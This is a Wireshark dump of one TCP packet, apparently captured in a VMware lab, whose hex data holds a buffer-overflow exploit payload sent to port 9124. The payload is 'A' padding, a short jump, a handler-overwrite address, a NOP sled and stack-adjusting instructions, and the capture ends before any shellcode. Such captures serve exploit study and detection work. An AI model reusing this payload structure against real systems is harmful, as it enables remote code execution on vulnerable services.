 590 896.958871 192.168.182.1 192.168.182.130 TCP 1078 54227 → 9124 [PSH, ACK] Seq=1 Ack=1 Win=131328 Len=1024
Frame 590: 1078 bytes on wire (8624 bits), 1078 bytes captured (8624 bits) on interface \Device\NPF_{871C012D-C2EA-4A0D-B055-450FFB1361BB}, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_95:10:16 (00:0c:29:95:10:16)
Internet Protocol Version 4, Src: 192.168.182.1, Dst: 192.168.182.130
Transmission Control Protocol, Src Port: 54227, Dst Port: 9124, Seq: 1, Ack: 1, Len: 1024
Data (1024 bytes)
Data: 7519baab0300000000400000e8030000e80300003d000000…
[Length: 1024]
0030 02 01 15 07 00 00 75 19 ba ab 03 00 00 00 00 40 ······u· ·······@
0040 00 00 e8 03 00 00 e8 03 00 00 3d 00 00 00 41 41 ········ ··=···AA
0050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0070 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0090 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00a0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00b0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00c0 41 41 41 41 41 41 41 41 41 41 90 09 eb 05 13 6d AAAAAAAA AA·····m
00d0 05 10 90 90 90 90 90 90 90 90 90 90 83 c4 64 83 ········ ······d·
00e0 c4 64 83 c4 64 83 c4 64 83 c4 64 83 c4 64 83 c4 ·d··d··d ··d··d··
00f0 64 83 c4 64 83 c4 64 83 c4 64 83 c4 64 83 c4 64 d··d··d· ·d··d··d